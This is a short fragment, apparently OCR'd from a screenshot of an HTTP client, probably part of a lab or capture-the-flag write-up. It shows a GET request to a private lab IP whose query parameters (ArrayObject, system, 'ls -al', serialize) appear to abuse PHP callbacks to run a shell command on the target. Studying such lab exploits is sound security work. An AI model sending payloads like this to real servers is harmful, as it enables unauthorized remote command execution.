 GET http://10.10.175.247:34141//?a=ArrayObject&b[]=system&b[]=ls -al&c=serialize&d=20&e=6&f=37&g=6 Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
a ArrayObject
b[] system
b[] ls -al
c serialize
d 20
e 6
f 37
g 6